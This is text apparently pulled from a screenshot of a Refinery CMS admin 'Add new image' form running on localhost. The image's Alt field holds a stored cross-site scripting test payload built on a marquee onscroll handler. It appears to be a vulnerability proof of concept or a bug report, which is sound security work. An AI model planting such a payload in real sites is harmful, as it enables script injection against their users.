 localhost:3000/refinery/images
Switch to your website
Add new image
Users
Browse... emptyxss.png
Pages
The maximum image size is 5 MB.
Files
Title
Images
foo
Alt
marquee onscroll=confirm(2)>xss